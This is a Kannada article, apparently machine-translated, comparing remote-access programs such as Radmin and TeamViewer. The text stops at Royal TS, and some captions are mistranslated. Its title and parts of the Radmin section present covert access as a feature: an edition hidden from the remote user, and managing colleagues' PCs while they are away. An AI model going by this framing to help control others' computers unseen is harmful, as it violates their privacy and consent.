ರಿಮೋಟ್ ಕಂಪ್ಯೂಟರ್ಗೆ ಗುಪ್ತ ಪ್ರವೇಶ. ರಿಮೋಟ್ ಕಂಪ್ಯೂಟರ್ ನಿಯಂತ್ರಣಕ್ಕಾಗಿ ಉಚಿತ ಕಾರ್ಯಕ್ರಮಗಳು
ರಿಮೋಟ್ ಪ್ರವೇಶವನ್ನು ಸಂಘಟಿಸಲು ಸಾಕಷ್ಟು ಕಾರ್ಯಕ್ರಮಗಳಿವೆ. ಪಾವತಿಸಿದ ಮತ್ತು ಉಚಿತ ಕಾರ್ಯಕ್ರಮಗಳಿವೆ, ವಿವಿಧ ಆಪರೇಟಿಂಗ್ ಸಿಸ್ಟಮ್ಗಳಿಗೆ ಕಾರ್ಯಕ್ರಮಗಳಿವೆ. ಈ ಲೇಖನದಲ್ಲಿ ನಾವು ಎಲ್ಲವನ್ನೂ ಒಂದೇ ಬಾರಿಗೆ ಪರಿಗಣಿಸಲು ಸಾಧ್ಯವಾಗುವುದಿಲ್ಲ ಎಂಬುದು ಸ್ಪಷ್ಟವಾಗಿದೆ, ಆದರೆ ಅವುಗಳಲ್ಲಿ ಅತ್ಯಂತ ಆಸಕ್ತಿದಾಯಕವಾದವುಗಳ ಬಗ್ಗೆ ನಾವು ಮಾತನಾಡುತ್ತೇವೆ ಮತ್ತು ಮುಖ್ಯವಾಗಿ, ನಿರ್ದಿಷ್ಟ ಕಾರ್ಯಕ್ಕೆ ಹೆಚ್ಚು ಪರಿಣಾಮಕಾರಿ ಎಂಬುದನ್ನು ನಾವು ಅರ್ಥಮಾಡಿಕೊಳ್ಳುತ್ತೇವೆ.
ರಾಡ್ಮಿನ್ (ಷೇರ್ವೇರ್)
ಸುಮಾರು ಹತ್ತು ವರ್ಷಗಳ ಹಿಂದೆ, ರಿಮೋಟ್ ಪ್ರವೇಶಕ್ಕಾಗಿ ಅತ್ಯಂತ ಜನಪ್ರಿಯ ಪ್ರೋಗ್ರಾಂ ರಾಡ್ಮಿನ್, ಇದು ಇನ್ನೂ ಅಸ್ತಿತ್ವದಲ್ಲಿದೆ (www.radmin.ru) - ಈ ಸಮಯದಲ್ಲಿ ಅದು ಎಲ್ಲಿಯೂ ಹೋಗಿಲ್ಲ. ಅದರೊಂದಿಗೆ ವಿಮರ್ಶೆಯನ್ನು ಪ್ರಾರಂಭಿಸೋಣ.
ಪ್ರೋಗ್ರಾಂ ಎರಡು ಭಾಗಗಳನ್ನು ಒಳಗೊಂಡಿದೆ: ಸರ್ವರ್ ಮತ್ತು ವೀಕ್ಷಕ. ಮೊದಲನೆಯದು ರಿಮೋಟ್ ಕಂಪ್ಯೂಟರ್ನಲ್ಲಿ (ಅಥವಾ ರಿಮೋಟ್ ಕಂಪ್ಯೂಟರ್ಗಳು) ರನ್ ಆಗುತ್ತದೆ, ಮತ್ತು ಎರಡನೆಯದು ನಿಮ್ಮ ಕಂಪ್ಯೂಟರ್ನಲ್ಲಿ ರನ್ ಆಗುತ್ತದೆ ಮತ್ತು ನೀವು ಕಾನ್ಫಿಗರ್ ಮಾಡಲು ಹೊರಟಿರುವ ರಿಮೋಟ್ ಯಂತ್ರಗಳಿಗೆ ಸಂಪರ್ಕಿಸಲು ಬಳಸಲಾಗುತ್ತದೆ. ಡೆವಲಪರ್ಗಳ ವೆಬ್ಸೈಟ್ನಲ್ಲಿ ನೀವು ಅದನ್ನು ಡೌನ್ಲೋಡ್ ಮಾಡಬಹುದು ಸಂಪೂರ್ಣ ಸೆಟ್, ಮತ್ತು ಪ್ರತ್ಯೇಕ ಘಟಕಗಳು. ಅನುಸ್ಥಾಪನೆಯಿಲ್ಲದೆ ಕಾರ್ಯನಿರ್ವಹಿಸುವ ವೀಕ್ಷಕರ ಪೋರ್ಟಬಲ್ ಆವೃತ್ತಿಯೂ ಇದೆ, ಮತ್ತು ರಾಡ್ಮಿನ್ ಸರ್ವರ್ 3.5 ಎನ್ಟಿಐ ಆವೃತ್ತಿ - ಇದು ಟ್ರೇ ಐಕಾನ್ ಇಲ್ಲದ ವಿಶೇಷ ಆವೃತ್ತಿಯಾಗಿದೆ, ಅಂದರೆ, ರಿಮೋಟ್ ಕಂಪ್ಯೂಟರ್ ಬಳಕೆದಾರರಿಗೆ ರಾಡ್ಮಿನ್ ಅನ್ನು ಸ್ಥಾಪಿಸಲಾಗಿದೆ ಎಂದು ತಿಳಿದಿರುವುದಿಲ್ಲ. ನೀವು ಅವನ ಕಂಪ್ಯೂಟರ್ ಅನ್ನು ನಿರ್ವಹಿಸಲು ಪ್ರಾರಂಭಿಸುವವರೆಗೆ.

ನಾನು ಪ್ರಮುಖ ವೈಶಿಷ್ಟ್ಯಗಳನ್ನು ಗಮನಿಸುತ್ತೇನೆ: Windows 8 32/64 ಬಿಟ್ಗೆ ಬೆಂಬಲ, Windows XP/Vista/7/8 ನಲ್ಲಿ ಬಳಕೆದಾರ ಅವಧಿಗಳನ್ನು ಬದಲಾಯಿಸಲು ಬೆಂಬಲ, ವೈನ್ನೊಂದಿಗೆ ಹೊಂದಾಣಿಕೆ (Radmin ವೈನ್ ಮೂಲಕ Linux ಚಾಲನೆಯಲ್ಲಿರುವ PC ಗೆ ರಿಮೋಟ್ ಪ್ರವೇಶವನ್ನು ಆಯೋಜಿಸಬಹುದು), ಟೆಲ್ನೆಟ್ ಬೆಂಬಲ, ರಿಮೋಟ್ ಪಿಸಿ ಸ್ಥಗಿತಗೊಳಿಸುವಿಕೆ , ರಾಡ್ಮಿನ್ ಸರ್ವರ್ ಸ್ಕ್ಯಾನರ್ (ನಿಮ್ಮ ನೆಟ್ವರ್ಕ್ನಲ್ಲಿ ನೀವು ನಿರ್ವಹಿಸಬಹುದಾದ ಎಲ್ಲಾ ಪಿಸಿಗಳನ್ನು ಹುಡುಕಲು ನಿಮಗೆ ಅನುಮತಿಸುತ್ತದೆ), ಸರ್ವರ್ ಮತ್ತು ವೀಕ್ಷಕರ ನಡುವೆ ಫೈಲ್ ವರ್ಗಾವಣೆ.

ತೀರ್ಮಾನಗಳು:
- ಕಾರ್ಯಕ್ರಮದ ಕಾರ್ಯಚಟುವಟಿಕೆಯು ತನ್ನದೇ ಆದ ದೃಢೀಕರಣ, ಧ್ವನಿ ಚಾಟ್ ಬೆಂಬಲ ಮತ್ತು ಫೈಲ್ಗಳನ್ನು ವರ್ಗಾಯಿಸುವ ಸಾಮರ್ಥ್ಯವನ್ನು ಒಳಗೊಂಡಿದೆ. ಎಲ್ಲವೂ ತುಂಬಾ ಅನುಕೂಲಕರವಾಗಿದೆ.
- ರಿಮೋಟ್ ಕಂಪ್ಯೂಟರ್ನಲ್ಲಿ ಸರ್ವರ್ ಅನ್ನು ಸ್ಥಾಪಿಸಲಾಗಿದೆ ಎಂಬ ಅಂಶದಿಂದಾಗಿ, ಇತರ ರೀತಿಯ ಕಾರ್ಯಕ್ರಮಗಳಂತೆ ಬಳಕೆದಾರರ ಉಪಸ್ಥಿತಿಯು ಅಗತ್ಯವಿಲ್ಲ. ಉದಾಹರಣೆಗೆ, ನಿಮ್ಮ ಸಹೋದ್ಯೋಗಿಗಳು ಊಟಕ್ಕೆ ಹೋದಾಗ ಅವರ ರಿಮೋಟ್ PC ಗಳನ್ನು ನೀವು ನಿರ್ವಹಿಸಬಹುದು. ಇತರ ರೀತಿಯ ಕಾರ್ಯಕ್ರಮಗಳಲ್ಲಿ, ಬಳಕೆದಾರರು ಸಂಪರ್ಕವನ್ನು ಅನುಮತಿಸಲು ಅಥವಾ ಬಳಕೆದಾರರು ನಿಮಗೆ ಪಾಸ್ವರ್ಡ್ ಅನ್ನು ಒದಗಿಸುವುದು ಅವಶ್ಯಕವಾಗಿದೆ, ಇದು ಪ್ರತಿ ಸಂವಹನ ಸೆಶನ್ನೊಂದಿಗೆ ಸ್ವಯಂಚಾಲಿತವಾಗಿ ರಚಿಸಲ್ಪಡುತ್ತದೆ.
- ಕಡಿಮೆ ಸಿಸ್ಟಮ್ ಅವಶ್ಯಕತೆಗಳು, ಪ್ರೋಗ್ರಾಂ ಪ್ರೊಸೆಸರ್ ಅನ್ನು ಲೋಡ್ ಮಾಡುವುದಿಲ್ಲ, ಇದು ಎಎಮ್ಡಿ ಪ್ರೊಸೆಸರ್ನೊಂದಿಗೆ ನನ್ನ ಹಳೆಯ ಲ್ಯಾಪ್ಟಾಪ್ಗೆ ವಿಶೇಷವಾಗಿ ಮುಖ್ಯವಾಗಿದೆ, ಇದು ಕಬ್ಬಿಣದಂತೆ ಬಿಸಿಯಾಗುತ್ತದೆ - ಇದು “ರಿಮೋಟ್” ಕಂಪ್ಯೂಟರ್ ಆಗಿ ಕಾರ್ಯನಿರ್ವಹಿಸುತ್ತದೆ.
- ಸರ್ವರ್ ಅನ್ನು ಚಲಾಯಿಸುವುದು ಸಾಕಾಗುವುದಿಲ್ಲ, ನೀವು ಅದನ್ನು ಕಾನ್ಫಿಗರ್ ಮಾಡಬೇಕಾಗುತ್ತದೆ.
- ಅನೇಕ ಬಳಕೆದಾರರು TeamViewer ಅನ್ನು ಅದರ ಕಾರ್ಯನಿರ್ವಹಣೆಗಾಗಿ ಪ್ರೀತಿಸುವುದಿಲ್ಲ, ಆದರೆ ಇದಕ್ಕೆ ಯಾವುದೇ ವಿಶೇಷ ಪೋರ್ಟ್ಗಳ ಅಗತ್ಯವಿಲ್ಲ (ಇದು ಪೂರ್ವನಿಯೋಜಿತವಾಗಿ ಪೋರ್ಟ್ 80 ಅನ್ನು ಬಳಸುತ್ತದೆ) ಮತ್ತು ಯಾವುದೇ ಫೈರ್ವಾಲ್ ಸೆಟ್ಟಿಂಗ್ಗಳ ಅಗತ್ಯವಿರುವುದಿಲ್ಲ. ರಾಡ್ಮಿನ್ ಸರ್ವರ್ ಪೋರ್ಟ್ 4899 ಅನ್ನು ಬಳಸುತ್ತದೆ ಮತ್ತು ಫೈರ್ವಾಲ್ ಅನ್ನು ಹೊಂದಿಸದೆ ಅದನ್ನು ಚಲಾಯಿಸಲು ಸಾಧ್ಯವಾಗುವುದಿಲ್ಲ.
- ಮೊಬೈಲ್ ಕ್ಲೈಂಟ್ಗಳಿಲ್ಲ.
- ಇತರ OS ಅನ್ನು ಬೆಂಬಲಿಸುವುದಿಲ್ಲ.
TeamViewer (ಫ್ರೀವೇರ್)
ಇತ್ತೀಚಿನ ದಿನಗಳಲ್ಲಿ, TeamViewer ಬಹುಶಃ ಅತ್ಯಂತ ಜನಪ್ರಿಯ ದೂರಸ್ಥ ಪ್ರವೇಶ ಪ್ರೋಗ್ರಾಂ ಆಗಿದೆ. ನೀವು ಅದನ್ನು ಡೌನ್ಲೋಡ್ ಮಾಡಬಹುದು ಪೂರ್ಣ ಆವೃತ್ತಿ www.teamviewer.com/ru ನಿಂದ ಮತ್ತು ಒಂದು ಪೈಸೆಯನ್ನೂ ಪಾವತಿಸುವುದಿಲ್ಲ. ವಾಣಿಜ್ಯೇತರ ಬಳಕೆಗಾಗಿ ಪ್ರೋಗ್ರಾಂ ಸಂಪೂರ್ಣವಾಗಿ ಉಚಿತವಾಗಿದೆ.
 ಅಕ್ಕಿ. 4. TeamViewer ಚಾಲನೆಯಲ್ಲಿದೆ
ಅಕ್ಕಿ. 4. TeamViewer ಚಾಲನೆಯಲ್ಲಿದೆ ರಾಡ್ಮಿನ್ನಲ್ಲಿ ತುಂಬಾ ಕೊರತೆಯಿರುವ ವಿಂಡೋಸ್, ಓಎಸ್ ಎಕ್ಸ್, ಲಿನಕ್ಸ್ಗೆ ಬೆಂಬಲದೊಂದಿಗೆ ಟೀಮ್ವೀವರ್ ಸಂತೋಷಪಡುತ್ತದೆ. Android, iPad/iPhone ಗಾಗಿ ಮೊಬೈಲ್ ಕ್ಲೈಂಟ್ಗಳು ಸಹ ಇವೆ: ನಿಮ್ಮ iPhone ನಿಂದ ರಿಮೋಟ್ ಕಂಪ್ಯೂಟರ್ ಅನ್ನು ನೀವು ನಿಯಂತ್ರಿಸಬಹುದು. ವಿಂಡೋಸ್ಗಾಗಿ ಪ್ರೋಗ್ರಾಂನ ಪೋರ್ಟಬಲ್ ಆವೃತ್ತಿಯೂ ಇದೆ, ಇದು ಪ್ರೋಗ್ರಾಂನ ಅಪರೂಪದ ಬಳಕೆಗೆ ತುಂಬಾ ಉಪಯುಕ್ತವಾಗಿದೆ ಮತ್ತು ಪೋರ್ಟಬಲ್ ಆವೃತ್ತಿಯನ್ನು ರಾಡ್ಮಿನ್ಗಿಂತ ಭಿನ್ನವಾಗಿ “ಸರ್ವರ್” ಮತ್ತು “ಕ್ಲೈಂಟ್” ಎರಡರಲ್ಲೂ ಚಲಾಯಿಸಬಹುದು, ಅಲ್ಲಿ ನೀವು ಮಾತ್ರ ಮಾಡಬಹುದು ಅನುಸ್ಥಾಪನೆಯಿಲ್ಲದೆ ಕ್ಲೈಂಟ್ (ವೀಕ್ಷಕ) ಅನ್ನು ರನ್ ಮಾಡಿ, ಆದರೆ "ಸರ್ವರ್" ಭಾಗವನ್ನು ಸ್ಥಾಪಿಸಬೇಕು.
ಪ್ರೋಗ್ರಾಂ ಅನ್ನು ಪ್ರಾರಂಭಿಸಿದ ನಂತರ, ನೀವು ಮುಖ್ಯ TeamViewer ವಿಂಡೋ ಮತ್ತು "ಕಂಪ್ಯೂಟರ್ಗಳು ಮತ್ತು ಸಂಪರ್ಕಗಳು" ವಿಂಡೋವನ್ನು (Fig. 4) ನೋಡುತ್ತೀರಿ. ನಿಮ್ಮ ಎಲ್ಲಾ ಸಂಬಂಧಿಕರು ಮತ್ತು ಸಹೋದ್ಯೋಗಿಗಳಿಗೆ ಏಕಕಾಲದಲ್ಲಿ ಸಹಾಯ ಮಾಡಲು ನೀವು ಯೋಜಿಸಿದರೆ, ನೀವು "ನೋಂದಣಿ" ಬಟನ್ ಅನ್ನು ಕ್ಲಿಕ್ ಮಾಡಬಹುದು, ಖಾತೆಯನ್ನು ರಚಿಸಿ, ಮತ್ತು ನಂತರ ಈ ವಿಂಡೋದಲ್ಲಿ ನೀವು ಹೊಂದಿಸಿರುವ ಎಲ್ಲಾ ಹಲವಾರು ಕಂಪ್ಯೂಟರ್ಗಳನ್ನು ನೀವು ನೋಡುತ್ತೀರಿ.
ಅಕ್ಕಿ. 5. ಟೀಮ್ ವ್ಯೂವರ್ ಕ್ರಿಯೆಯಲ್ಲಿದೆಈಗ ಏನು ಎಂದು ಲೆಕ್ಕಾಚಾರ ಮಾಡೋಣ. ನಿಮ್ಮ ಕಂಪ್ಯೂಟರ್ಗೆ ನೀವು ಸಂಪರ್ಕಿಸಬೇಕಾದರೆ, ನೀವು ರಿಮೋಟ್ ಪಾರ್ಟಿಗೆ ನಿಮ್ಮ ಐಡಿ (ಈ ಸಂದರ್ಭದಲ್ಲಿ 969 930 547) ಮತ್ತು ಪಾಸ್ವರ್ಡ್ (8229) ಹೇಳಬೇಕು. ಹೇಗೆ ಸಂವಹನ ಮಾಡುವುದು, ನಿಮಗಾಗಿ ನಿರ್ಧರಿಸಿ - ನೀವು ಸ್ಕೈಪ್, ICQ, ಇಮೇಲ್, SMS ಮೂಲಕ ಈ ಮೌಲ್ಯಗಳನ್ನು ನಕಲಿಸಬಹುದು ಮತ್ತು ರವಾನಿಸಬಹುದು ಅಥವಾ ಫೋನ್ ಮೂಲಕ ಸರಳವಾಗಿ ನಿರ್ದೇಶಿಸಬಹುದು. ಪ್ರೋಗ್ರಾಂ ಪ್ರಾರಂಭವಾದಾಗಲೆಲ್ಲಾ ಈ ಪಾಸ್ವರ್ಡ್ ಬದಲಾಗುತ್ತದೆ. ಪ್ರೋಗ್ರಾಂ ಅನ್ನು ನಿಮ್ಮ ಕಂಪ್ಯೂಟರ್ನಲ್ಲಿ ಸ್ಥಾಪಿಸಿದರೆ, ನೀವು ಶಾಶ್ವತ ವೈಯಕ್ತಿಕ ಪಾಸ್ವರ್ಡ್ ಮಾಡಬಹುದು, ಆದರೆ ನಾನು ಅದನ್ನು ಶಿಫಾರಸು ಮಾಡುವುದಿಲ್ಲ: ಪಾಸ್ವರ್ಡ್ ಅನ್ನು ರಾಜಿ ಮಾಡಿಕೊಳ್ಳಬಹುದು ಮತ್ತು ನಂತರ ಯಾರಾದರೂ ನಿಮ್ಮ ಕಂಪ್ಯೂಟರ್ಗೆ ಸಂಪರ್ಕಿಸಬಹುದು.
ನೀವು ರಿಮೋಟ್ ಕಂಪ್ಯೂಟರ್ಗೆ ಸಂಪರ್ಕಿಸಬೇಕಾದರೆ, ನೀವು ರಿಮೋಟ್ ಪಾರ್ಟಿಯ ID ಅನ್ನು ನಮೂದಿಸಬೇಕು (ಈ ಸಂದರ್ಭದಲ್ಲಿ 411108007) ಮತ್ತು "ಪಾಲುದಾರರಿಗೆ ಸಂಪರ್ಕಿಸಿ" ಬಟನ್ ಕ್ಲಿಕ್ ಮಾಡಿ, ಅದರ ನಂತರ ಪ್ರೋಗ್ರಾಂ ನೀವು ಪಾಸ್ವರ್ಡ್ ಅನ್ನು ನಮೂದಿಸಲು ಕೇಳುತ್ತದೆ. ದೂರದ ಪಕ್ಷದಿಂದ ಸ್ವೀಕರಿಸಲಾಗಿದೆ. ಅಷ್ಟೆ - ಕಾಣಿಸಿಕೊಳ್ಳುವ ವಿಂಡೋದಲ್ಲಿ, ನೀವು ರಿಮೋಟ್ ಕಂಪ್ಯೂಟರ್ ಅನ್ನು ಕಾನ್ಫಿಗರ್ ಮಾಡಬಹುದು (Fig. 5).
ರಾಡ್ಮಿನ್ನಿಂದ ಮುಖ್ಯ ವ್ಯತ್ಯಾಸವನ್ನು ನೀವು ಬಹುಶಃ ಈಗಾಗಲೇ ಗಮನಿಸಿದ್ದೀರಿ: ಕಂಪ್ಯೂಟರ್ ಅನ್ನು ಹೊಂದಿಸುವ ವ್ಯಕ್ತಿಗೆ ನೀವು ಪಾಸ್ವರ್ಡ್ ಅನ್ನು ನೀಡಬೇಕಾಗುತ್ತದೆ, ಆದರೆ ಬಳಕೆದಾರ ಖಾತೆಯನ್ನು ರಚಿಸುವಾಗ ರಾಡ್ಮಿನ್ನಲ್ಲಿ ಪಾಸ್ವರ್ಡ್ ಅನ್ನು ನಿರ್ದಿಷ್ಟಪಡಿಸಲಾಗುತ್ತದೆ. ಬೇರೆ ರೀತಿಯಲ್ಲಿ ಹೇಳುವುದಾದರೆ, ಬಳಕೆದಾರರು ಕಂಪ್ಯೂಟರ್ನಲ್ಲಿ ಹಾಜರಿರಬೇಕು. ಪ್ರಶ್ನೆಯೆಂದರೆ, ನಿಮ್ಮ ಕೆಲಸದ ಕಂಪ್ಯೂಟರ್ ಅನ್ನು ಮನೆಯಿಂದ ಪ್ರವೇಶಿಸಲು ನೀವು ಬಯಸಿದಾಗ ನೀವು ಹೋಮ್ ಆಫೀಸ್ ಅನ್ನು ಹೇಗೆ ಆಯೋಜಿಸಬಹುದು, ಉದಾಹರಣೆಗೆ, ರಾತ್ರಿಯಲ್ಲಿ? ಇದು ತುಂಬಾ ಸರಳವಾಗಿದೆ. ನೀವು TeamViewer ಸ್ವಯಂಪ್ರಾರಂಭವನ್ನು ಸಂಘಟಿಸಬೇಕು (ಉದಾಹರಣೆಗೆ, ಅದನ್ನು "ಸ್ಟಾರ್ಟ್ಅಪ್" ಗುಂಪಿಗೆ ಸೇರಿಸಿ ಅಥವಾ ರನ್ ಕೀಲಿಯಲ್ಲಿ ರಿಜಿಸ್ಟ್ರಿಯಲ್ಲಿ ನೋಂದಾಯಿಸಿ) ಮತ್ತು "ವೈಯಕ್ತಿಕ ಪಾಸ್ವರ್ಡ್" ಅನ್ನು ಹೊಂದಿಸಿ. ಪ್ರೋಗ್ರಾಂ ಅನ್ನು ನಿಮ್ಮ ಕಂಪ್ಯೂಟರ್ನಲ್ಲಿ ಸ್ಥಾಪಿಸದಿದ್ದರೆ ನೀವು ವೈಯಕ್ತಿಕ ಪಾಸ್ವರ್ಡ್ ಅನ್ನು ಹೊಂದಿಸಲಾಗುವುದಿಲ್ಲ ಎಂಬುದನ್ನು ದಯವಿಟ್ಟು ಗಮನಿಸಿ, ಆದರೆ ಅನುಸ್ಥಾಪನೆಯಿಲ್ಲದೆ ಪ್ರಾರಂಭಿಸಲಾಗಿದೆ.
ನೀವು ತಿಳಿದುಕೊಳ್ಳಬೇಕಾದ ಇನ್ನೊಂದು ಪ್ರೋಗ್ರಾಂ ಇದೆ: TeamViewer Host. ಇದು ಸಿಸ್ಟಮ್ ಸೇವೆಯಾಗಿ ಕಾರ್ಯನಿರ್ವಹಿಸುತ್ತದೆ ಮತ್ತು ಲಾಗ್ ಇನ್/ಔಟ್ ಸೇರಿದಂತೆ ರಿಮೋಟ್ ಕಂಪ್ಯೂಟರ್ಗೆ 24/7 ಪ್ರವೇಶಕ್ಕಾಗಿ ಬಳಸಲಾಗುತ್ತದೆ. TeamViewer ಹೋಸ್ಟ್ ನಿಮಗೆ ಟರ್ಮಿನಲ್ ಸರ್ವರ್ ಅನ್ನು ಸಂಘಟಿಸಲು ಅನುಮತಿಸುತ್ತದೆ ಮತ್ತು ಇದು ಒಂದು ಸರ್ವರ್ಗಾಗಿ ಅನಿಯಮಿತ ಸಂಖ್ಯೆಯ ಕ್ಲೈಂಟ್ಗಳನ್ನು ಬೆಂಬಲಿಸುತ್ತದೆ (ಕ್ಲೈಂಟ್ಗಳ ಸಂಖ್ಯೆಯು ನಿಮ್ಮ ಕಂಪ್ಯೂಟರ್ನ ಕಂಪ್ಯೂಟಿಂಗ್ ಸಾಮರ್ಥ್ಯಗಳಿಂದ ಮಾತ್ರ ಸೀಮಿತವಾಗಿರುತ್ತದೆ). TeamViewer ಹೋಸ್ಟ್ ಅನ್ನು ಸ್ಥಾಪಿಸಲು ನಿಮಗೆ ನಿರ್ವಾಹಕರ ಹಕ್ಕುಗಳು ಬೇಕಾಗುತ್ತವೆ, ಅದು ಯಾವಾಗಲೂ ಲಭ್ಯವಿರುವುದಿಲ್ಲ, ಆದ್ದರಿಂದ ಹೆಚ್ಚಿನ ಸಂದರ್ಭಗಳಲ್ಲಿ ನೀವು ಇನ್ನೂ ಸಾಮಾನ್ಯ TeamViewer ಅನ್ನು ಬಳಸುತ್ತೀರಿ ಎಂದು ಸಹ ಗಮನಿಸಬೇಕು. ಆದಾಗ್ಯೂ, ನೀವು ಕೇವಲ ಒಂದು ಕಂಪ್ಯೂಟರ್ ಅನ್ನು ಹೊಂದಿಸಬೇಕಾದರೆ (ಅಥವಾ ಅದಕ್ಕೆ ರಿಮೋಟ್ ಪ್ರವೇಶವನ್ನು ಸರಳವಾಗಿ ಆಯೋಜಿಸಿ, ಹೇಳುವುದಾದರೆ, ಮನೆಯಿಂದ), ನಂತರ TeamViewer Host ಅಗತ್ಯವಿಲ್ಲ. ನ್ಯಾಯಸಮ್ಮತತೆಗಾಗಿ, ಸಾಮಾನ್ಯ ಟೀಮ್ವೀಯರ್ (ಹೋಸ್ಟ್ ಅಲ್ಲ) ಕಂಪ್ಯೂಟರ್ ಎ ನಲ್ಲಿ ಚಾಲನೆಯಲ್ಲಿದ್ದರೆ, ಕಂಪ್ಯೂಟರ್ಗಳು ಬಿ, ಸಿ, ಡಿ (ಸಂಖ್ಯೆ ಮೂರು ಅನ್ನು ಉದಾಹರಣೆಯಾಗಿ ನೀಡಲಾಗಿದೆ) ಜಂಟಿ ಆಡಳಿತಕ್ಕಾಗಿ ಅದನ್ನು ಸಂಪರ್ಕಿಸಬಹುದು ಎಂದು ಗಮನಿಸಬೇಕು. ಇನ್ನೊಂದು ವಿಷಯವೆಂದರೆ, ಕೀಬೋರ್ಡ್ ಮತ್ತು ಮೌಸ್ ಅನ್ನು ಹಂಚಿಕೊಳ್ಳಲಾಗಿರುವುದರಿಂದ ನಿರ್ವಾಹಕರ ಕ್ರಮಗಳನ್ನು ಸಂಘಟಿಸುವುದು ಅವಶ್ಯಕವಾಗಿದೆ, ಆದರೆ ಒಬ್ಬರು ಕಾನ್ಫಿಗರ್ ಮಾಡಬಹುದು, ಉಳಿದವರು ಗಮನಿಸುತ್ತಾರೆ.
Radmin ನಂತೆ, TeamViewer ನಿಮಗೆ ಫೈಲ್ಗಳು, ಧ್ವನಿ ಮತ್ತು ಪಠ್ಯ ಸಂದೇಶಗಳನ್ನು ವಿನಿಮಯ ಮಾಡಿಕೊಳ್ಳಲು ಅನುಮತಿಸುತ್ತದೆ, ಜೊತೆಗೆ ಕಂಪ್ಯೂಟರ್ ಅನ್ನು ರಿಮೋಟ್ ಆಗಿ ರೀಬೂಟ್ ಮಾಡಲು ಅನುಮತಿಸುತ್ತದೆ (ಅಗತ್ಯವಿರುವ ಆಜ್ಞೆಯು "ಕ್ರಿಯೆಗಳು" ಮೆನುವಿನಲ್ಲಿದೆ, ಚಿತ್ರ 5 ನೋಡಿ; ಕಂಪ್ಯೂಟರ್ ಅನ್ನು ರೀಬೂಟ್ ಮಾಡುವುದು ಸಾಕಾಗುವುದಿಲ್ಲ - ಏಕೆಂದರೆ ನಂತರ TeamViewer ಸಂವಹನ ಅಧಿವೇಶನವನ್ನು ಸ್ಥಾಪಿಸಲಾಗುವುದಿಲ್ಲ, ರೀಬೂಟ್ ಮಾಡಿ ಕಂಪ್ಯೂಟರ್ ಅನ್ನು ಹೊಂದಿಸುವಾಗ, ನೀವು "ಕ್ರಿಯೆಗಳು" ಮೆನುವನ್ನು ಮಾತ್ರ ಬಳಸಬೇಕಾಗುತ್ತದೆ).
ತೀರ್ಮಾನಗಳು:
- ಸರಳತೆ (ಪ್ರೋಗ್ರಾಂ ರಾಡ್ಮಿನ್ ಗಿಂತ ಸರಳವಾಗಿದೆ - ತರಬೇತಿ ಪಡೆಯದ ಬಳಕೆದಾರರಿಗೆ ರಿಮೋಟ್ ಭಾಗದಲ್ಲಿ ಅದನ್ನು ಸ್ಥಾಪಿಸಬೇಕಾದ ದೊಡ್ಡ ಪ್ರಯೋಜನ).
- ಪ್ರೋಗ್ರಾಂಗೆ ಅನುಸ್ಥಾಪನೆಯ ಅಗತ್ಯವಿಲ್ಲ: ಕ್ಲೈಂಟ್ ಮತ್ತು ಸರ್ವರ್ನಲ್ಲಿ ಎರಡೂ. ಅನುಸ್ಥಾಪನೆಯು ಐಚ್ಛಿಕವಾಗಿರುತ್ತದೆ.
- ಇದು ಪೋರ್ಟ್ 80 (ಮತ್ತು ಕೆಲವು ಹೆಚ್ಚುವರಿ ಪೋರ್ಟ್ಗಳು) ಮೂಲಕ ಕಾರ್ಯನಿರ್ವಹಿಸುತ್ತದೆ, ಆದ್ದರಿಂದ ಇದಕ್ಕೆ ಯಾವುದೇ ಫೈರ್ವಾಲ್ ಕಾನ್ಫಿಗರೇಶನ್ ಅಗತ್ಯವಿಲ್ಲ.
- ಇತರ OS ಗಾಗಿ ಆವೃತ್ತಿಗಳ ಲಭ್ಯತೆ.
- Android, iOS ಮತ್ತು Windows Phone 8 ಗಾಗಿ ಮೊಬೈಲ್ ಕ್ಲೈಂಟ್ಗಳ ಲಭ್ಯತೆ (ಅಂದರೆ, ನಿಮ್ಮ iPad ನಿಂದ ನೀವು ದೂರಸ್ಥ ಕಂಪ್ಯೂಟರ್ ಅನ್ನು ನೇರವಾಗಿ ನಿಯಂತ್ರಿಸಬಹುದು).
- ಸಂವಾದಾತ್ಮಕ ಸಮ್ಮೇಳನಗಳನ್ನು ಆಯೋಜಿಸುವ ಸಾಧ್ಯತೆ (25 ಭಾಗವಹಿಸುವವರವರೆಗೆ).
- ರಿಮೋಟ್ ಪ್ರವೇಶಕ್ಕಾಗಿ ನಿರ್ವಾಹಕರ ಹಕ್ಕುಗಳ ಅಗತ್ಯವಿಲ್ಲ.
- ಇದು ಪ್ರೊಸೆಸರ್ ಅನ್ನು ರಾಡ್ಮಿನ್ಗಿಂತ ಗಮನಾರ್ಹವಾಗಿ ಲೋಡ್ ಮಾಡುತ್ತದೆ ಮತ್ತು ನನ್ನ ಹಳೆಯ ಲ್ಯಾಪ್ಟಾಪ್ ಹೆಚ್ಚು ಬಿಸಿಯಾಗುತ್ತದೆ ಮತ್ತು ಆಫ್ ಆಗಿದೆ.
- ಮೊಬೈಲ್ ಕ್ಲೈಂಟ್ಗಳು ಇದ್ದರೂ, ಅವು ತುಂಬಾ ಅನುಕೂಲಕರವಾಗಿಲ್ಲ (ಆದಾಗ್ಯೂ, ಇದು ಯಾವುದಕ್ಕಿಂತ ಉತ್ತಮವಾಗಿದೆ).
ರಾಯಲ್ ಟಿಎಸ್ (ಶೇರ್ವೇರ್)
ಒಂದು ಕಾಲದಲ್ಲಿ ಅಂತಹ ಪ್ರೋಗ್ರಾಂ ಇತ್ತು - mRemote. ಅಲ್ಲಿ ಏನಾಯಿತು ಎಂದು ನನಗೆ ತಿಳಿದಿಲ್ಲ, ಆದರೆ mRemote ಯೋಜನೆಯನ್ನು ಮುಚ್ಚಲಾಯಿತು, ಮತ್ತು ಅಭಿವರ್ಧಕರು ಹೋಗಿ ಮತ್ತೊಂದು ಯೋಜನೆಯನ್ನು ರಚಿಸಿದರು - ರಾಯಲ್ ಟಿಎಸ್. ಸೈಟ್ನಲ್ಲಿ ನೀವು ವಿಂಡೋಸ್, OS X ಮತ್ತು iOS ಗಾಗಿ ಆವೃತ್ತಿಗಳನ್ನು ಕಾಣಬಹುದು (iPhone ಮತ್ತು iPad ನಿಂದ ಚಲಾಯಿಸಬಹುದು).
